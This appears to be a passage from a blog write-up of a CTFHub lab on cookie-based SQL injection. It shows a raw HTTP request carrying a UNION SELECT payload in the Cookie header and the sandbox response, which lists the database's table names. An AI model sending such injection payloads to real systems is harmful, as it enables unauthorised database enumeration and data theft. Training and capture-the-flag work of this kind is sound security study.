 GET /?id=1 HTTP/1.1
Host: challenge-84a0e5cc205ad7f8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=13 union select 1,group_concat(table_name)  from information_schema.tables where
table_schema='sqli';
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 06 Jun 2021 02:29:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 753
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=13 union select 1,group_concat(table_name)
from information_schema.tables where table_schema='sqli'</code></br>ID: 1</br>Data:
tqipszoglr,news </div>
</div>
</body>
</html>
@51CTO博客